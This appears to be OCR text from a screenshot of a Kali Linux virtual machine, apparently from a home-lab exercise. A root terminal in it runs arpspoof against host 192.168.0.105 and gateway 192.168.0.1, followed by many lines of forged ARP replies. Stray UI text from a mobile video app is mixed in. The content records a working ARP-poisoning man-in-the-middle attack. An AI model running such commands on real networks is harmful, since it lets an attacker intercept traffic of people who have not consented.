 kali-linux-2024.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali-linux-2024.1-vmware-... Ubuntu 64 位
1 2 3 4 5:54
回收站
文件系统
主文件夹
root@kali: ~
文件 动作 编辑 查看 帮助
└─# arpspoof -i eth0 -t 192.168.0.105 -r 192.168.0.1~
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.0.105 -r 192.168.0.1
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b 34:96:72:e9:5e:68 0806 42: arp reply 192.168.0.105 is-at 0:c:29:fe:96:9b
0:c:29:fe:96:9b de:48:45:22:5c:39 0806 42: arp reply 192.168.0.1 is-at 0:c:29:fe:96:9b
V2196A
17:54 HD 5G 5G 69
直播 推荐 热门 动画 影视 新征程
首页 动态 会员购 我的
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。